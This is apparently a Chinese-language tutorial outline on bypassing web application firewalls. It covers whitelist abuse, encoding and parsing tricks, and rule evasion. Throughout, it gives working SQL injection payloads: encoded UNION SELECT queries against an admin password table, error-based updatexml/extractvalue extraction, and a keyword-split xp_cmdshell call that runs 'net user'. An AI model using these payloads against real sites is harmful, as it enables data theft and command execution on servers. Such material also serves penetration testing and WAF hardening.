什么是WAF

Web Application Firewall

通过执行一系列针对HTTP/HTTPS的安全策略来防御对Web应用的攻击。

目前主要有单设备WAF与云WAF

WAF的现状

1.太多数WAF能够拦截较为普通的WEB攻击

2.大多数WAF没有针对热点漏洞奇葩攻击EXP防御的能力

3.基本所有的WAF都存在策略性绕过

4.由于waf的业务限制等各种原因导致存在通用绕过





WAF逻辑漏洞及白名单阶段的绕过

1.搜索引擎白名单(判断引擎方式不严)

2.IP段白名单绕过

3.目录白名单绕过

4.绕过代理直接请求源站(代理模式云WAF)





WAF数据包解析阶段的绕过(通用型绕过)

一、各种编码绕过

1.?id=1 union select pass from admin limit 1

?id=1%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%70%61%73%73%20%66%72%6f%6d%20%61%64%6d%69%6e%20%6c%69%6d%69%74%20%31

2.?id=1 union select pass from admin limit 1

?id=1 un%u0069on sel%u0065ct pass f%u0072om admin li%u006dit 1

二、复参数绕过

1.?id=1 union select 1&id=pass from admin

三、异常Method绕过

Seay /1.php?id=1 and 1=1 HTTP/1.1

Host: www.cnseay.com

Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Connection: keep-alive



四、编码方式绕过(urlencoded/mutipart)

解析阶段绕过--(最具杀伤力)

1.各种编码绕过

2.复参数绕过(依赖Server)

3.特殊字符污染绕过(截断/%/09-0d等)

4.异常Method绕过

5.编码方式绕过(urlencoded/from-data)

6.超大数据包绕过

7.数据包分块传输绕过

WAF规则策略阶段的绕过--规则网

一、数据库特殊语法绕过

1.mysql .符号和~符号和!符号以及+和-号连接

xx.php?id=1.union%0aselect@1,2 ,!3,4

二、关键字拆分绕过

xx.com/1.aspx?id=1;EXEC('ma'+'ster..x'+'p_cm'+'dsh'+'ell ''net user''')

三、请求方式差异规则松懈性绕过

GET /id=1 union select 1,2,3,4 ---拦截

POST id=1 union select 1,2,3,4 ---绕过

WAF业务限制,POST规则相对松懈

四、冷门函数/标签绕过

1. /1.php?id=1 and 1=(updatexml(1,concat(0x3a,(select user())),1))

2. /1.php?id=1 and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)));

WAF规则策略阶段的绕过总结

1.字母大小写转换

2.数据库特殊语法绕过

3.关键字拆分绕过

4.请求方式差异规则松懈性绕过

5.多URL伪静态绕过

6.白字符绕过

7.冷门函数/标签绕过